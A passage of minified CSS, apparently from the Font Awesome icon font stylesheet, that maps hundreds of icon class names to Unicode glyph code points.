e{content:"\f1b0"}.fa-message-question:before{content:"\e1e3"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-square-3:before{content:"\e258"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-microwave:before{content:"\e01b"}.fa-chf-sign:before{content:"\e602"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-cart-circle-arrow-up:before{content:"\e3f0"}.fa-trash-clock:before{content:"\e2b0"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-sprinkler-ceiling:before{content:"\e44c"}.fa-browsers:before{content:"\e0cb"}.fa-trillium:before{content:"\e588"}.fa-music-slash:before{content:"\f8d1"}.fa-truck-ramp:before{content:"\f4e0"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-circle-c:before{content:"\e101"}.fa-star-christmas:before{content:"\f7d4"}.fa-chart-bullet:before{content:"\e0e1"}.fa-motorcycle:before{content:"\f21c"}.fa-tree-christmas:before{content:"\f7db"}.fa-tire-flat:before{content:"\f632"}.fa-sunglasses:before{content:"\f892"}.fa-badge:before{content:"\f335"}.fa-comment-alt-edit:before,.fa-message-edit:before,.fa-message-pen:before{content:"\f4a4"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-file-mp3:before{content:"\e648"}.fa-arrow-progress:before{content:"\e5df"}.fa-chess-rook-alt:before,.fa-chess-rook-piece:before{content:"\f448"}.fa-square-root:before{content:"\f697"}.fa-album-collection-circle-plus:before{content:"\e48e"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-sign-post:before{content:"\e624"}.fa-face-angry-horns:before{content:"\e368"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-tombstone:before{content:"\f720"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-list-music:before{content:"\f8c9"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-mustache:before{content:"\e5bc"}.fa-hyphen:before{content:"\2d"}.fa-table:before{content:"\f0ce"}.fa-user-chef:before{content:"\e3d2"}.fa-comment-alt-image:before,.fa-message-image:before{content:"\e1e0"}.fa-users-medical:before{content:"\f830"}.fa-sensor-alert:before,.fa-sensor-triangle-exclamation:before{content:"\e029"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-face-mask:before{content:"\e37f"}.fa-pickleball:before{content:"\e435"}.fa-star-sharp-half:before{content:"\e28c"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-meat:before{content:"\f814"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-empty-set:before{content:"\f656"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-bird:before{content:"\e469"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-heart-half-alt:before,.fa-heart-half-stroke:before{content:"\e1ac"}.fa-file-circle-question:before{content:"\e4ef"}.fa-truck-utensils:before{content:"\e628"}.fa-laptop-code:before{content:"\f5fc"}.fa-joystick:before{content:"\f8c5"}.fa-grill-fire:before{content:"\e5a4"}.fa-rectangle-vertical-history:before{content:"\e237"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-keyboard-left:before{content:"\e1c3"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-face-beam-hand-over-mouth:before{content:"\e47c"}.fa-droplet-percent:before,.fa-humidity:before{content:"\f750"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-corn:before{content:"\f6c7"}.fa-roller-coaster:before{content:"\e324"}.fa-photo-film-music:before{content:"\e228"}.fa-radar:before{content:"\e024"}.fa-sickle:before{content:"\f822"}.fa-film:before{content:"\f008"}.fa-coconut:before{content:"\e2f6"}.fa-ruler-horizontal:before{content:"\f547"}.fa-shield-cross:before{content:"\f712"}.fa-cassette-tape:before{content:"\f8ab"}.fa-square-terminal:before{content:"\e32a"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-comment-middle:before{content:"\e149"}.fa-trash-can-list:before{content:"\e2ab"}.fa-block:before{content:"\e46a"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-face-frown-slight:before{content:"\e376"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-sidebar-flip:before{content:"\e24f"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-temperature-list:before{content:"\e299"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-pipe-section:before{content:"\e438"}.fa-space-station-moon-alt:before,.fa-space-station-moon-construction:before{content:"\e034"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-face-sleeping:before{content:"\e38d"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-squirrel:before{content:"\f71a"}.fa-arrow-to-top:before,.fa-arrow-up-to-line:before{content:"\f341"}.fa-flag:before{content:"\f024"}.fa-face-cowboy-hat:before{content:"\e36e"}.fa-hanukiah:before{content:"\f6e6"}.fa-chart-scatter-3d:before{content:"\e0e8"}.fa-display-chart-up:before{content:"\e5e3"}.fa-square-code:before{content:"\e267"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-times-to-slot:before,.fa-vote-nay:before,.fa-xmark-to-slot:before{content:"\f771"}.fa-box-alt:before,.fa-box-taped:before{content:"\f49a"}.fa-comment-slash:before{content:"\f4b3"}.fa-swords:before{content:"\f71d"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-album:before{content:"\f89f"}.fa-circle-n:before{content:"\e118"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-key-skeleton-left-right:before{content:"\e3b4"}.fa-comment-lines:before{content:"\f4b0"}.fa-luchador-mask:before,.fa-luchador:before,.fa-mask-luchador:before{content:"\f455"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-shredder:before{content:"\f68a"}.fa-book-open-alt:before,.fa-book-open-cover:before{content:"\e0c0"}.fa-sandwich:before{content:"\f81f"}.fa-peseta-sign:before{content:"\e221"}.fa-parking-slash:before,.fa-square-parking-slash:before{content:"\f617"}.fa-train-tunnel:before{content:"\e454"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-face-anguished:before{content:"\e369"}.fa-hockey-sticks:before{content:"\f454"}.fa-abacus:before{content:"\f640"}.fa-film-alt:before,.fa-film-simple:before{content:"\f3a0"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-tree-palm:before{content:"\f82b"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-border-center-v:before{content:"\f89d"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-clipboard-medical:before{content:"\e133"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-arrow-alt-to-top:before,.fa-up-to-line:before{content:"\f34d"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-watch-fitness:before{content:"\f63e"}.fa-clock-nine-thirty:before{content:"\e34d"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-jug:before{content:"\f8c6"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-snow-blowing:before{content:"\f761"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-arrow-down-from-line:before,.fa-arrow-from-top:before{content:"\f345"}.fa-gas-pump:before{content:"\f52f"}.fa-signal-alt-slash:before,.fa-signal-bars-slash:before{content:"\f694"}.fa-monkey:before{content:"\f6fb"}.fa-pro:before,.fa-rectangle-pro:before{content:"\e235"}.fa-house-night:before{content:"\e010"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-globe-pointer:before{content:"\e60e"}.fa-blanket:before{content:"\f498"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-comments-question-check:before{content:"\e14f"}.fa-tree:before{content:"\f1bb"}.fa-arrows-cross:before{content:"\e0a2"}.fa-backpack:before{content:"\f5d4"}.fa-square-small:before{content:"\e27e"}.fa-folder-arrow-up:before,.fa-folder-upload:before{content:"\e054"}.fa-bridge-lock:before{content:"\e4cc"}.fa-crosshairs-simple:before{content:"\e59f"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-sliders-h-square:before,.fa-square-sliders:before{content:"\f3f0"}.fa-car-side:before{content:"\f5e4"}.fa-comment-middle-top-alt:before,.fa-message-middle-top:before{content:"\e1e2"}.fa-lightbulb-on:before{content:"\f672"}.fa-knife:before,.fa-utensil-knife:before{content:"\f2e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-display-chart-up-circle-dollar:before{content:"\e5e6"}.fa-wave-sine:before{content:"\f899"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-circle-w:before{content:"\e12c"}.fa-calendar-circle:before,.fa-circle-calendar:before{content:"\e102"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sunset:before{content:"\f767"}.fa-sink:before{content:"\e06d"}.fa-calendar-exclamation:before{content:"\f334"}.fa-truck-container-empty:before{content:"\e2b5"}.fa-hand-heart:before{content:"\f4bc"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-reply-clock:before,.fa-reply-time:before{content:"\e239"}.fa-person-rays:before{content:"\e54d"}.fa-arrow-alt-right:before,.fa-right:before{content:"\f356"}.fa-circle-f:before{content:"\e10e"}.fa-users:before{content:"\f0c0"}.fa-face-pleading:before{content:"\e386"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-police-box:before{content:"\e021"}.fa-cucumber:before{content:"\e401"}.fa-head-side-brain:before{content:"\f808"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-biking-mountain:before,.fa-person-biking-mountain:before{content:"\f84b"}.fa-utensils-slash:before{content:"\e464"}.fa-print-magnifying-glass:before,.fa-print-search:before{content:"\f81a"}.fa-turn-right:before{content:"\e639"}.fa-folder-bookmark:before{content:"\e186"}.fa-arrow-turn-left-down:before{content:"\e633"}.fa-om:before{content:"\f679"}.fa-pi:before{content:"\f67e"}.fa-flask-potion:before,.fa-flask-round-potion:before{content:"\f6e1"}.fa-face-shush:before{content:"\e38c"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-calendar-circle-exclamation:before{content:"\e46e"}.fa-square-i:before{content:"\e272"}.fa-chevron-up:before{content:"\f077"}.fa-face-saluting:before{content:"\e484"}.fa-gauge-simple-low:before,.fa-tachometer-slow:before{content:"\f62c"}.fa-face-persevering:before{content:"\e385"}.fa-camera-circle:before,.fa-circle-camera:before{content:"\e103"}.fa-hand-spock:before{content:"\f259"}.fa-spider-web:before{content:"\f719"}.fa-circle-microphone:before,.fa-microphone-circle:before{content:"\e116"}.fa-book-arrow-up:before{content:"\e0ba"}.fa-popsicle:before{content:"\e43e"}.fa-command:before{content:"\e142"}.fa-blinds:before{content:"\f8fb"}.fa-stopwatch:before{content:"\f2f2"}.fa-saxophone:before{content:"\f8dc"}.fa-square-2:before{content:"\e257"}.fa-field-hockey-stick-ball:before,.fa-field-hockey:before{content:"\f44c"}.fa-arrow-up-square-triangle:before,.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-face-scream:before{content:"\e38b"}.fa-square-m:before{content:"\e276"}.fa-camera-web:before,.fa-webcam:before{content:"\f832"}.fa-comment-arrow-down:before{content:"\e143"}.fa-lightbulb-cfl:before{content:"\e5a6"}.fa-window-frame-open:before{content:"\e050"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-period:before{content:"\2e"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-up-to-dotted-line:before{content:"\e457"}.fa-thought-bubble:before{content:"\e32e"}.fa-skeleton-ribs:before{content:"\e5cb"}.fa-raygun:before{content:"\e025"}.fa-flute:before{content:"\f8b9"}.fa-acorn:before{content:"\f6ae"}.fa-video-arrow-up-right:before{content:"\e2c9"}.fa-grate-droplet:before{content:"\e194"}.fa-seal-exclamation:before{content:"\e242"}.fa-chess-bishop:before{content:"\f43a"}.fa-message-sms:before{content:"\e1e5"}.fa-coffee-beans:before{content:"\e13f"}.fa-hat-witch:before{content:"\f6e7"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-clock-three-thirty:before{content:"\e357"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-alarm-clock:before{content:"\f34e"}.fa-eclipse:before{content:"\f749"}.fa-face-relieved:before{content:"\e389"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-minus-octagon:before,.fa-octagon-minus:before{content:"\f308"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-face-zany:before{content:"\e3a4"}.fa-tricycle:before{content:"\e5c3"}.fa-land-mine-on:before{content:"\e51b"}.fa-square-arrow-up-left:before{content:"\e263"}.fa-i-cursor:before{content:"\f246"}.fa-chart-mixed-up-circle-dollar:before{content:"\e5d9"}.fa-salt-shaker:before{content:"\e446"}.fa-stamp:before{content:"\f5bf"}.fa-file-plus:before{content:"\f319"}.fa-draw-square:before{content:"\f5ef"}.fa-toilet-paper-reverse-slash:before,.fa-toilet-paper-under-slash:before{content:"\e2a1"}.fa-stairs:before{content:"\e289"}.fa-drone-alt:before,.fa-drone-front:before{content:"\f860"}.fa-glass-empty:before{content:"\e191"}.fa-dial-high:before{content:"\e15c"}.fa-user-construction:before,.fa-user-hard-hat:before,.fa-user-helmet-safety:before{content:"\f82c"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-arrow-down-left-and-arrow-up-right-to-center:before{content:"\e092"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-basketball-hoop:before{content:"\f435"}.fa-objects-align-bottom:before{content:"\e3bb"}.fa-v:before{content:"\56"}.fa-sparkles:before{content:"\f890"}.fa-squid:before{content:"\e450"}.fa-leafy-green:before{content:"\e41d"}.fa-circle-arrow-up-right:before{content:"\e0fc"}.fa-calendars:before{content:"\e0d7"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-hammer-war:before{content:"\f6e4"}.fa-circle-d:before{content:"\e104"}.fa-spider-black-widow:before{content:"\f718"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-pear:before{content:"\e20c"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-file-mov:before{content:"\e647"}.fa-triangle:before{content:"\f2ec"}.fa-apartment:before{content:"\e468"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-pepper:before{content:"\e432"}.fa-piano:before{content:"\f8d4"}.fa-gun-squirt:before{content:"\e19d"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-user-alien:before{content:"\e04a"}.fa-shield-check:before{content:"\f2f7"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-chart-candlestick:before{content:"\e0e2"}.fa-briefcase-blank:before{content:"\e0c8"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-bracket-round:before,.fa-parenthesis:before{content:"\28"}.fa-joint:before{content:"\f595"}.fa-horse-saddle:before{content:"\f8c3"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-filters:before{content:"\e17e"}.fa-bell-on:before{content:"\f8fa"}.fa-angle-right:before{content:"\f105"}.fa-dial-med:before{content:"\e15f"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-monitor-heart-rate:before,.fa-monitor-waveform:before{content:"\f611"}.fa-link-simple:before{content:"\e1cd"}.fa-whistle:before{content:"\f460"}.fa-g:before{content:"\47"}.fa-fragile:before,.fa-wine-glass-crack:before{content:"\f4bb"}.fa-slot-machine:before{content:"\e3ce"}.fa-notes-medical:before{content:"\f481"}.fa-car-wash:before{content:"\f5e6"}.fa-escalator:before{content:"\e171"}.fa-comment-image:before{content:"\e148"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-donut:before,.fa-doughnut:before{content:"\e406"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-tally-1:before{content:"\e294"}.fa-file-vector:before{content:"\e64c"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-square-dashed:before{content:"\e269"}.fa-bag-shopping-plus:before{content:"\e651"}.fa-square-j:before{content:"\e273"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-arrow-up-big-small:before,.fa-sort-size-up:before{content:"\f88e"}.fa-barcode-read:before{content:"\f464"}.fa-baguette:before{content:"\e3d8"}.fa-bowl-soft-serve:before{content:"\e46b"}.fa-face-holding-back-tears:before{content:"\e482"}.fa-arrow-alt-square-up:before,.fa-square-up:before{content:"\f353"}.fa-subway-tunnel:before,.fa-train-subway-tunnel:before{content:"\e2a3"}.fa-exclamation-square:before,.fa-square-exclamation:before{content:"\f321"}.fa-semicolon:before{content:"\3b"}.fa-bookmark:before{content:"\f02e"}.fa-fan-table:before{content:"\e004"}.fa-align-justify:before{content:"\f039"}.fa-battery-1:before,.fa-battery-low:before{content:"\e0b1"}.fa-credit-card-front:before{content:"\f38a"}.fa-brain-arrow-curved-right:before,.fa-mind-share:before{content:"\f677"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-location-smile:before,.fa-map-marker-smile:before{content:"\f60d"}.fa-arrow-left-to-line:before,.fa-arrow-to-left:before{content:"\f33e"}.fa-bullseye:before{content:"\f140"}.fa-nigiri:before,.fa-sushi:before{content:"\e48a"}.fa-comment-alt-captions:before,.fa-message-captions:before{content:"\e1de"}.fa-trash-list:before{content:"\e2b1"}.fa-bacon:before{content:"\f7e5"}.fa-option:before{content:"\e318"}.fa-raccoon:before{content:"\e613"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-head-side-gear:before{content:"\e611"}.fa-trash-plus:before{content:"\e2b2"}.fa-objects-align-top:before{content:"\e3c0"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-face-anxious-sweat:before{content:"\e36a"}.fa-credit-card-blank:before{content:"\f389"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-microchip-ai:before{content:"\e1ec"}.fa-mug:before{content:"\f874"}.fa-plane-up-slash:before{content:"\e22e"}.fa-radiation:before{content:"\f7b9"}.fa-pen-circle:before{content:"\e20e"}.fa-bag-seedling:before{content:"\e5f2"}.fa-chart-simple:before{content:"\e473"}.fa-crutches:before{content:"\f7f8"}.fa-circle-parking:before,.fa-parking-circle:before{content:"\f615"}.fa-mars-stroke:before{content:"\f229"}.fa-leaf-oak:before{content:"\f6f7"}.fa-square-bolt:before{content:"\e265"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-lambda:before{content:"\f66e"}.fa-e:before{content:"\45"}.fa-pizza:before{content:"\f817"}.fa-bowl-chopsticks-noodles:before{content:"\e2ea"}.fa-h3:before{content:"\f315"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-badge-percent:before{content:"\f646"}.fa-rotate-reverse:before{content:"\e631"}.fa-user:before{content:"\f007"}.fa-sensor:before{content:"\e028"}.fa-comma:before{content:"\2c"}.fa-school-circle-check:before{content:"\e56b"}.fa-toilet-paper-reverse:before,.fa-toilet-paper-under:before{content:"\e2a0"}.fa-light-emergency:before{content:"\e41f"}.fa-arrow-down-to-arc:before{content:"\e4ae"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-light-switch:before{content:"\e017"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-heart-rate:before,.fa-wave-pulse:before{content:"\f5f8"}.fa-key:before{content:"\f084"}.fa-hat-santa:before{content:"\f7a7"}.fa-tamale:before{content:"\e451"}.fa-box-check:before{content:"\f467"}.fa-bullhorn:before{content:"\f0a1"}.fa-steak:before{content:"\f824"}.fa-location-crosshairs-slash:before,.fa-location-slash:before{content:"\f603"}.fa-person-dolly:before{content:"\f4d0"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-file-chart-column:before,.fa-file-chart-line:before{content:"\f659"}.fa-person-half-dress:before{content:"\e548"}.fa-folder-image:before{content:"\e18a"}.fa-calendar-edit:before,.fa-calendar-pen:before{content:"\f333"}.fa-road-bridge:before{content:"\e563"}.fa-face-smile-tear:before{content:"\e393"}.fa-comment-alt-plus:before,.fa-message-plus:before{content:"\f4a8"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-person-dress-fairy:before{content:"\e607"}.fa-rectangle-history-circle-user:before{content:"\e4a4"}.fa-building-lock:before{content:"\e4d6"}.fa-chart-line-up:before{content:"\e0e5"}.fa-mailbox:before{content:"\f813"}.fa-sign-posts:before{content:"\e625"}.fa-truck-bolt:before{content:"\e3d0"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-circle-three-quarters-stroke:before{content:"\e5d4"}.fa-person-circle-minus:before{content:"\e540"}.fa-scalpel:before{content:"\f61d"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-bell-exclamation:before{content:"\f848"}.fa-bookmark-circle:before,.fa-circle-bookmark:before{content:"\e100"}.fa-egg-fried:before{content:"\f7fc"}.fa-face-weary:before{content:"\e3a1"}.fa-uniform-martial-arts:before{content:"\e3d1"}.fa-camera-rotate:before{content:"\e0d8"}.fa-sun-dust:before{content:"\f764"}.fa-comment-text:before{content:"\e14d"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-signal-alt-4:before,.fa-signal-alt:before,.fa-signal-bars-strong:before,.fa-signal-bars:before{content:"\f690"}.fa-diamond-exclamation:before{content:"\e405"}.fa-star:before{content:"\f005"}.fa-dial-min:before{content:"\e161"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-file-caret-down:before,.fa-page-caret-down:before{content:"\e429"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-clock-seven-thirty:before{content:"\e351"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-clock-four-thirty:before{content:"\e34b"}.fa-signal-alt-3:before,.fa-signal-bars-good:before{content:"\f693"}.fa-cactus:before{content:"\f8a7"}.fa-lightbulb-gear:before{content:"\e5fd"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-plane-tail:before{content:"\e22c"}.fa-gauge-simple-max:before,.fa-tachometer-fastest:before{content:"\f62b"}.fa-circle-u:before{content:"\e127"}.fa-shield-slash:before{content:"\e24b"}.fa-phone-square-down:before,.fa-square-phone-hangup:before{content:"\e27a"}.fa-arrow-up-left:before{content:"\e09d"}.fa-transporter-1:before{content:"\e043"}.fa-peanuts:before{content:"\e431"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-bin-bottles-recycle:before{content:"\e5f6"}.fa-arrow-up-from-square:before{content:"\e09c"}.fa-file-dashed-line:before,.fa-page-break:before{content:"\f877"}.fa-bracket-curly-right:before{content:"\7d"}.fa-spider:before{content:"\f717"}.fa-clock-three:before{content:"\e356"}.fa-hands-bound:before{content:"\e4f9"}.fa-scalpel-line-dashed:before,.fa-scalpel-path:before{content:"\f61e"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-pipe-smoking:before{content:"\e3c4"}.fa-face-astonished:before{content:"\e36b"}.fa-window:before{content:"\f40e"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-ear:before{content:"\f5f0"}.fa-file-lock:before{content:"\e3a6"}.fa-diagram-venn:before{content:"\e15a"}.fa-x-ray:before{content:"\f497"}.fa-goal-net:before{content:"\e3ab"}.fa-coffin-cross:before{content:"\e051"}.fa-spell-check:before{content:"\f891"}.fa-location-xmark:before,.fa-map-marker-times:before,.fa-map-marker-xmark:before{content:"\f60e"}.fa-circle-quarter-stroke:before{content:"\e5d3"}.fa-lasso:before{content:"\f8c8"}.fa-slash:before{content:"\f715"}.fa-person-to-portal:before,.fa-portal-enter:before{content:"\e022"}.fa-calendar-star:before{content:"\f736"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-pegasus:before{content:"\f703"}.fa-files-medical:before{content:"\f7fd"}.fa-cannon:before{content:"\e642"}.fa-nfc-lock:before{content:"\e1f8"}.fa-person-ski-lift:before,.fa-ski-lift:before{content:"\f7c8"}.fa-square-6:before{content:"\e25b"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-wind-turbine:before{content:"\f89b"}.fa-sliders-simple:before{content:"\e253"}.fa-grid-round:before{content:"\e5da"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-intersection:before{content:"\f668"}.fa-shop-lock:before{content:"\e4a5"}.fa-family:before{content:"\e300"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-user-hair-buns:before{content:"\e3d3"}.fa-blender-phone:before{content:"\f6b6"}.fa-hourglass-clock:before{content:"\e41b"}.fa-person-seat-reclined:before{content:"\e21f"}.fa-paper-plane-alt:before,.fa-paper-plane-top:before,.fa-send:before{content:"\e20a"}.fa-comment-alt-arrow-up:before,.fa-message-arrow-up:before{content:"\e1dc"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-layer-group-minus:before,.fa-layer-minus:before{content:"\f5fe"}.fa-chart-pie-simple-circle-currency:before{content:"\e604"}.fa-circle-e:before{content:"\e109"}.fa-building-wheat:before{content:"\e4db"}.fa-gauge-max:before,.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-apostrophe:before{content:"\27"}.fa-file-png:before{content:"\e666"}.fa-fire-hydrant:before{content:"\e17f"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-video-plus:before{content:"\f4e1"}.fa-arrow-alt-square-right:before,.fa-square-right:before{content:"\f352"}.fa-comment-smile:before{content:"\f4b4"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-inbox-arrow-down:before,.fa-inbox-in:before{content:"\f310"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-circle-8:before{content:"\e0f5"}.fa-clouds-moon:before{content:"\f745"}.fa-clock-ten-thirty